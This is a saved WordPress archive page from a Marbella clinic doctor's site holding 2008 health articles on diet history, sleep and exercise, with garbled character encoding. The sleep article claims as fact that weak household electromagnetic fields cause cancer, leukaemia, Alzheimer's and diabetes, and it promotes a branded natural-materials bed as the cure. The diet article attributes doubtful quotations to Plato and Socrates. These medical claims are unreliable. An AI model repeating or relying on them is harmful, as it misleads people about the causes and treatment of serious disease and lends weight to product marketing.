

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.drpier-albrecht.com/category/salud/
body_size: 19792
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<![endif]-->
<!--[if !(IE 6) & !(IE 7) & !(IE 8)]><!-->
<html lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="https://www.drpier-albrecht.com/wp-content/themes/twentyeleven/style.css?ver=20190507" />
<link rel="pingback" href="https://www.drpier-albrecht.com/xmlrpc.php">
<!--[if lt IE 9]>
<script src="https://www.drpier-albrecht.com/wp-content/themes/twentyeleven/js/html5.js?ver=3.7.0" type="text/javascript"></script>
<![endif]-->

		<!-- All in One SEO 4.1.8 -->
		<title>Salud - Dr. Pierjean Albrecht - Marbella Clinic</title>
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.drpier-albrecht.com/category/salud/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/www.drpier-albrecht.com\/#website","url":"https:\/\/www.drpier-albrecht.com\/","name":"Dr. Pierjean Albrecht - Marbella Clinic","description":"In Essential Magazine","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.drpier-albrecht.com\/#organization"}},{"@type":"Organization","@id":"https:\/\/www.drpier-albrecht.com\/#organization","name":"Dr. Pierjean Albrecht - Marbella Clinic","url":"https:\/\/www.drpier-albrecht.com\/"},{"@type":"BreadcrumbList","@id":"https:\/\/www.drpier-albrecht.com\/category\/salud\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.drpier-albrecht.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.drpier-albrecht.com\/","name":"Home","description":"Pierjean Albrecht, Marbella Clinic, in the Valentine issue of ESSENTIAL MAGAZINE, tells his theories on love, happiness and the beauty myth to Belinda Beckett","url":"https:\/\/www.drpier-albrecht.com\/"},"nextItem":"https:\/\/www.drpier-albrecht.com\/category\/salud\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.drpier-albrecht.com\/category\/salud\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.drpier-albrecht.com\/category\/salud\/","name":"Salud","url":"https:\/\/www.drpier-albrecht.com\/category\/salud\/"},"previousItem":"https:\/\/www.drpier-albrecht.com\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/www.drpier-albrecht.com\/category\/salud\/#collectionpage","url":"https:\/\/www.drpier-albrecht.com\/category\/salud\/","name":"Salud - Dr. Pierjean Albrecht - Marbella Clinic","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.drpier-albrecht.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.drpier-albrecht.com\/category\/salud\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Dr. Pierjean Albrecht - Marbella Clinic &raquo; Feed" href="https://www.drpier-albrecht.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Pierjean Albrecht - Marbella Clinic &raquo; Comments Feed" href="https://www.drpier-albrecht.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dr. Pierjean Albrecht - Marbella Clinic &raquo; Salud Category Feed" href="https://www.drpier-albrecht.com/category/salud/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:6967721d41601*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='twentyeleven-block-style-css' href='https://www.drpier-albrecht.com/wp-content/themes/twentyeleven/blocks.css?ver=20190102' type='text/css' media='all' />
<script type="text/javascript" src="https://www.drpier-albrecht.com/?5c439160cb990919bf2055d007459719&amp;ver=6.9" id="5c439160cb990919bf2055d007459719-js"></script>
<link rel="https://api.w.org/" href="https://www.drpier-albrecht.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.drpier-albrecht.com/wp-json/wp/v2/categories/11" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.drpier-albrecht.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<style type="text/css">
.qtranxs_flag_en {background-image: url(https://www.drpier-albrecht.com/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
.qtranxs_flag_es {background-image: url(https://www.drpier-albrecht.com/wp-content/plugins/qtranslate-x/flags/es.png); background-repeat: no-repeat;}
.qtranxs_flag_fr {background-image: url(https://www.drpier-albrecht.com/wp-content/plugins/qtranslate-x/flags/fr.png); background-repeat: no-repeat;}
.qtranxs_flag_de {background-image: url(https://www.drpier-albrecht.com/wp-content/plugins/qtranslate-x/flags/de.png); background-repeat: no-repeat;}
</style>
<link hreflang="en" href="https://www.drpier-albrecht.com/category/salud/?lang=en" rel="alternate" />
<link hreflang="es" href="https://www.drpier-albrecht.com/category/salud/?lang=es" rel="alternate" />
<link hreflang="fr" href="https://www.drpier-albrecht.com/category/salud/?lang=fr" rel="alternate" />
<link hreflang="de" href="https://www.drpier-albrecht.com/category/salud/?lang=de" rel="alternate" />
<link hreflang="x-default" href="https://www.drpier-albrecht.com/category/salud/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	</head>

<body class="archive category category-salud category-11 custom-background wp-embed-responsive wp-theme-twentyeleven single-author two-column right-sidebar">
<div class="skip-link"><a class="assistive-text" href="#content">Skip to primary content</a></div><div class="skip-link"><a class="assistive-text" href="#secondary">Skip to secondary content</a></div><div id="page" class="hfeed">
	<header id="branding">
			<hgroup>
				<h1 id="site-title"><span><a href="https://www.drpier-albrecht.com/" rel="home">Dr. Pierjean Albrecht &#8211; Marbella Clinic</a></span></h1>
				<h2 id="site-description">In Essential Magazine</h2>
			</hgroup>

						<a href="https://www.drpier-albrecht.com/">
									<img src="https://www.drpier-albrecht.com/wp-content/uploads/2012/06/cropped-2002-meeting.jpg" width="1000" height="288" alt="Dr. Pierjean Albrecht &#8211; Marbella Clinic" />
								</a>
			
									<form method="get" id="searchform" action="https://www.drpier-albrecht.com/">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" id="s" placeholder="Search" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
			
			<nav id="access">
				<h3 class="assistive-text">Main menu</h3>
				<div class="menu"><ul>
<li ><a href="https://www.drpier-albrecht.com/">Home</a></li><li class="page_item page-item-96"><a href="https://www.drpier-albrecht.com/pagina-de-prueba/">Pierjean Albrecht &#8211; Founder of Marbella Clinic &#8211; biography &#8211; Curriculum</a></li>
</ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">

		<section id="primary">
			<div id="content" role="main">

			
				<header class="page-header">
					<h1 class="page-title">
					Category Archives: <span>Salud</span>					</h1>

									</header>

				
				
					
	<article id="post-138" class="post-138 post type-post status-publish format-standard hentry category-articulos category-salud category-salud-revista tag-marbella-clinic tag-pier-albrecht tag-pier-jean-albrecht tag-pierjean-albrecht tag-pierre-albrecht">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.drpier-albrecht.com/history-of-the-diet/" rel="bookmark">Pier (Pierre) Albrecht: History of the diet</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.drpier-albrecht.com/history-of-the-diet/" title="12:11 PM" rel="bookmark"><time class="entry-date" datetime="2008-05-30T12:11:11+00:00">Friday May 30th, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.drpier-albrecht.com/author/blogmaster/" title="View all posts by blogmaster" rel="author">blogmaster</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>Diet as part of a global medicine and health science:</p>
<p>Chinese medicine</p>
<p>Historically, the most ancient references to dieting to stay healthy come from Asia. China and India are areas where traditional medicine established life rules and, more specifically, dieting rules, which are totally inserted into their medical tradition.</p>
<p>Indian medicine</p>
<p>Chinese energetic medicine and Indian ayurvedic medicine include very strict dieting rules as a basis for health, to the extent that Chinese doctors used to advise people and only got paid when the patient was cured. Ill patients ceased to pay until recovery.</p>
<p>There is a certain logic to it; unfortunately, modern medicine and its science are based on studying diseases and fighting them, and there are only few references to positive health science. In medical schools students learn about diseases but not about health. We need only remember the words of the father of modern French medicine: â€œHealth is the silence of the organsâ€, quite a limited definition if we take into account that certain organs, like the heart, remains silent until it suffers a heart attack, even when a long time goes by from the moment the coronary arteries begin to clog until the stroke.</p>
<p>Egyptian and Jewish diet</p>
<p>Surely Egyptians must have had their own tradition but it is not known with certainty. What is known is that they were greatly influenced by Hebrews, they have dietary recommendations in their sacred books and a very interesting tradition called â€œkosherâ€ food which forbids eating pork, pre-weaning veal and fermented bread, fast.</p>
<p>It is somewhat more advanced than dieting in the Christian tradition, fast and Good Friday.</p>
<p>Greek diet</p>
<p>In the lay Western world, it is in Greece where we find the oldest tradition of life hygiene based on proper dieting. The greek word â€œdiaitaâ€, life style, the art of living, can be translated as pro-hygiene life in general. The latin word â€œdiaetaâ€, diet, eating habits, refers to a therapeutic protocol.</p>
<p>In Plato we can already see an interest in diet, in statements such as â€œLet dietetics be your first medicineâ€, â€œIf you fall ill, a proper diet will give you the best opportunity to healâ€.</p>
<p>Another philosopher, Socrates, also said â€œMay each person take a look at themselves and write down what food, drink, and exercise is good for them and how to use them to stay in perfect health.â€ Hippocrates, father of medicine, used to teach about the influence of food over the human body: â€œEach of the substances of a manâ€™s diet acts upon his body and changes it in some way, and upon these changes his whole life depends, whether he be in health, in sickness, or convalescentâ€. â€œEating more than is demanded by nature is, surely, exposing ourselves to several diseasesâ€.</p>
<p>For the Greeks, dieting is hygiene of life and in the 5th century B.C. dietetics was already regarded as a medical philosophy.</p>
<p>&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>Editorial: Dr. Pier Albrecht, Dr. Pierre Albrecht, Dr. Pierjean Albrecht,</p>
<p>Dr. Pier Jean Albrecht, Dr. Pierre F. Albrecht, Dr. Pierre Frank Albrecht,</p>
<p>Dr. P. Frank Albrecht, Dr. Pierjean Frank Albrecht, Marbella Clinic</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.drpier-albrecht.com/category/articulos/" rel="category tag">Articles</a>, <a href="https://www.drpier-albrecht.com/category/salud/" rel="category tag">Salud</a>, <a href="https://www.drpier-albrecht.com/category/salud/salud-revista/" rel="category tag">Salud, revista</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.drpier-albrecht.com/tag/marbella-clinic/" rel="tag">marbella clinic</a>, <a href="https://www.drpier-albrecht.com/tag/pier-albrecht/" rel="tag">pier albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pier-jean-albrecht/" rel="tag">pier jean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierjean-albrecht/" rel="tag">pierjean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierre-albrecht/" rel="tag">pierre albrecht</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-138 -->

				
					
	<article id="post-136" class="post-136 post type-post status-publish format-standard hentry category-salud category-salud-revista tag-marbella-clinic tag-pier-albrecht tag-pier-jean-albrecht tag-pierjean-albrecht tag-pierre-albrecht">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.drpier-albrecht.com/sleep-the-white-sheet-therapy/" rel="bookmark">Pier (Pierre) Albrecht:  Sleep : The white-sheet therapy.</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.drpier-albrecht.com/sleep-the-white-sheet-therapy/" title="10:37 AM" rel="bookmark"><time class="entry-date" datetime="2008-05-30T10:37:11+00:00">Friday May 30th, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.drpier-albrecht.com/author/blogmaster/" title="View all posts by blogmaster" rel="author">blogmaster</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><em>â€œ Every day we are unavoidably subjected to artificial electromagnetic fields that affect our body and generate insomnia, migraines and premature aging. These conditions can be prevented by something as simple as sleeping properly.</em></p>
<p>Exposure to artificial electromagnetic fields can bring about con ditions ranging from migraines and insomnia to degenerative diseases.</p>
<p>08:00 in the morning</p>
<p>The alarm clock goes off, we stretch, switch on the light and go off in the direction of the kitchen. We put on the coffee-pot, heat the milk in the microwave and while the bread is toasting we have a shower with water heated by the electric water heater and then dry our hair with the hair-dryer. This is how nearly everyone begins their day. So far, in only half or three quarters of an hour, and before even leaving the house, we have been exposed to at least seven artificial electromagnetic fields which, even though weak, alter our body and generate stress that brings about reduced efficiency in the immune system which, in the long run can cause serious chronic or degenerative diseases such as cancer, leukaemia, Alzheimer, cataracts or diabetes as they increase our oxidative stress.</p>
<p>Nowadays it is practically unavoidable to use a mobile phone, spend several hours in front of a computer, listen to the radio or watch TV. Progress has brought us all these technological miracles, and there are still more to come, but it has also altered our environment and our relationship with nature.</p>
<p>Invisi ble presence : in our bedrom</p>
<p>It is not my intention to alarm anybody with these words. I only want to call your attention to the invisible reality of the electromagnetic fields that affect our lives and also our sleep. Yes, they also affect the way we sleep, although sometimes we are not aware of the conditions in which we perform one of the most important tasks for our body: rest. Every night we go to sleep surrounded by electronic equipment, but even more than that, our beds do not favour repose. They even bring about a reduction in Serotonin blood levels, this being the neurotransmitter that, after being transformed to Melatonin, functions as a natural sleep inducer. Knowing this, it is hardly surprising that we suffer from stress, insomnia, migraines, fatigue, depressions, irritability or nerves, all disorders that sometimes, as they become more frequent, are then considered to be inevitable.</p>
<p><strong>The solution : as simple as sleeping well .</strong></p>
<p>However, there is a way to correct the daily effects of the electromagnetic fields in our body. Doctor DarÃ­o AcuÃ±a, from the University of Granada, and Doctor Germaine Escames have written a paper specifically dealing with this subject, titled â€œOxidative stress under conditions of controlled restâ€, with which they demonstrate that sleeping in a Biovital bed reduces a third of the oxidative stress level, which is what increases the probabilities of developing degenerative diseases. So much so that this research has been awarded the first prize for the best research in 2005 in the field of scientific research, and the best anti-aging and longevity product in the XX I National Congress of the Spanish Association for Medicine and Aesthetics. (SEME)</p>
<p>This paper, which has been declared to be of health interest, maintains that by sleeping in a bed made of natural products it is possible to alleviate the effects produced by electromagnetic fields in our body because, to begin with, they eliminate the metal from the springs in the mattress and the base, which act as a transmitter.</p>
<p>Falling asleep in harmony with nature They also use a mattress made of latex with a sheet of coconut fibre that absorbs the moisture from our body and prevents us from sleeping in a damp atmosphere, which is what happens when we use synthetic fibres that are unable to â€œdryâ€ our perspiration, thus generating rheumatism and arthritis. Snoring can also be caused by the lack of oxygenation generated by the absence of perspiration, and for this reason a mattress cover of merino wool is provided, incorporating a layer of charcoal and an earth connection which is also found in the duvet.</p>
<p>All of this, according to the report, increases the production of Melatonin by eliminating the problem of the electromagnetic charges and therefore reduces the oxidative stress that brings about degenerative diseases. Furthermore, and at the same time, it provides a solution to problems of posture, pressure, oxygenation and moisture regulation while we are asleep. Which means that sleeping is converted into a real therapy. Sweet, and healthy, dreams.</p>
<p align="center"><a href="http://www.transform-magazine.com/numeros/transform6/healthy_2_sleep.pdf">View PDF</a></p>
<p align="left">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>Editorial: Dr. Pier Albrecht, Dr. Pierre Albrecht, Dr. Pierjean Albrecht,</p>
<p>Dr. Pier Jean Albrecht, Dr. Pierre F. Albrecht, Dr. Pierre Frank Albrecht,</p>
<p>Dr. P. Frank Albrecht, Dr. Pierjean Frank Albrecht, Marbella Clinic</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.drpier-albrecht.com/category/salud/" rel="category tag">Salud</a>, <a href="https://www.drpier-albrecht.com/category/salud/salud-revista/" rel="category tag">Salud, revista</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.drpier-albrecht.com/tag/marbella-clinic/" rel="tag">marbella clinic</a>, <a href="https://www.drpier-albrecht.com/tag/pier-albrecht/" rel="tag">pier albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pier-jean-albrecht/" rel="tag">pier jean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierjean-albrecht/" rel="tag">pierjean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierre-albrecht/" rel="tag">pierre albrecht</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-136 -->

				
					
	<article id="post-133" class="post-133 post type-post status-publish format-standard hentry category-salud category-salud-revista tag-marbella-clinic tag-pier-albrecht tag-pier-jean-albrecht tag-pierjean-albrecht tag-pierre-albrecht">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.drpier-albrecht.com/the-therapeutic-importance-of-physical-execise/" rel="bookmark">Pier (Pierre) Albrecht: The therapeutic importance of physical execise:</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.drpier-albrecht.com/the-therapeutic-importance-of-physical-execise/" title="07:15 PM" rel="bookmark"><time class="entry-date" datetime="2008-05-29T19:15:39+00:00">Thursday May 29th, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.drpier-albrecht.com/author/blogmaster/" title="View all posts by blogmaster" rel="author">blogmaster</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>A brisk fifteen minute walk to the shops or the office constitutes cardio-vascular activity and therefore may be regarded as part of an exercise regime</p>
<p>By definition, physical activity signifies any bodily movement that results in the expenditure of energy and therefore encompasses most of the actions involved in our daily lives including anything from making the bed to walking the dog.</p>
<p align="center"><img decoding="async" src="http://www.pieralbrecht.com/wp-content/uploads/2008/05/untitled17.jpg" height="148" width="168" alt="untitled17.jpg" /></p>
<p>The importance of maintaining a healthy heart should not be underestimated at any age, but especially by those of advancing years.</p>
<p>On the other hand, physical exercise denotes a particular activity whereby energetic movements increase the heart rate and consequently the speed at which blood is pumped around the body. Moreover, it is associated with activities which involve the concentrated expansion and contraction of various muscles in order to maintain or to change bodily shape.</p>
<p>However, this does not necessarily mean that physical exercise incorporates only activities that are strenuous or over-exertive. Indeed, a brisk fifteen minute walk to the shops or the office constitutes cardio-vascular activity and therefore may be regarded as part of an exercise regime.</p>
<p>In contrast, a sedentary lifestyle implies the complete lack of any physical exercise. Although normal daily routines invariably amount to a certain degree of activity, the absence of cardio-vascular stimulation of any kind indicates an inadequate level of fitness for what is considered necessary to good health based on scientific evidence.</p>
<p>Nowadays, with the ever-increasing importance of physical appearance, the external benefits of internal health are often overlooked and exercise is avoided in favour of more effortless ways to alter the physical shape. However, physical exercise serves not only as an aid to esthetical enhancement, but rather as a maintenance programme for the entire body.</p>
<p>The importance of maintaining a healthy heart should not be underestimated at any age, but especially by those of advancing years. Healthy cardio-vascular and pulmonary systems can prevent serious illness and prolong life expectancy and furthermore, aid recovery after surgical procedures.</p>
<p align="center"><a href="http://www.transform-magazine.com/numeros/transform5/healthy-5exercice.pdf">View PDF</a></p>
<p align="left">&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;&#8212;-</p>
<p>Editorial: Dr. Pier Albrecht, Dr. Pierre Albrecht, Dr. Pierjean Albrecht,</p>
<p>Dr. Pier Jean Albrecht, Dr. Pierre F. Albrecht, Dr. Pierre Frank Albrecht,</p>
<p>Dr. P. Frank Albrecht, Dr. Pierjean Frank Albrecht, Marbella Clinic</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			
										<span class="cat-links">
					<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="https://www.drpier-albrecht.com/category/salud/" rel="category tag">Salud</a>, <a href="https://www.drpier-albrecht.com/category/salud/salud-revista/" rel="category tag">Salud, revista</a>			</span>
							
										<span class="sep"> | </span>
								<span class="tag-links">
					<span class="entry-utility-prep entry-utility-prep-tag-links">Tagged</span> <a href="https://www.drpier-albrecht.com/tag/marbella-clinic/" rel="tag">marbella clinic</a>, <a href="https://www.drpier-albrecht.com/tag/pier-albrecht/" rel="tag">pier albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pier-jean-albrecht/" rel="tag">pier jean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierjean-albrecht/" rel="tag">pierjean albrecht</a>, <a href="https://www.drpier-albrecht.com/tag/pierre-albrecht/" rel="tag">pierre albrecht</a>			</span>
							
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-133 -->

				
					
	<article id="post-131" class="post-131 post type-post status-publish format-standard hentry category-salud category-salud-revista tag-marbella-clinic tag-pier-albrecht tag-pier-jean-albrecht tag-pierjean-albrecht tag-pierre-albrecht">
		<header class="entry-header">
						<h1 class="entry-title"><a href="https://www.drpier-albrecht.com/the-macrobiotic-or-enegy-diet/" rel="bookmark">Pier (Pierre) Albrecht: The macrobiotic or enegy diet</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="https://www.drpier-albrecht.com/the-macrobiotic-or-enegy-diet/" title="07:02 PM" rel="bookmark"><time class="entry-date" datetime="2008-05-29T19:02:45+00:00">Thursday May 29th, 2008</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="https://www.drpier-albrecht.com/author/blogmaster/" title="View all posts by blogmaster" rel="author">blogmaster</a></span></span>			</div><!-- .entry-meta -->
			
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p>It depends on the needs of each individual to search for the absolut e truth, and to stop</p>
<p>the search once he bel ieves he has found it.</p>
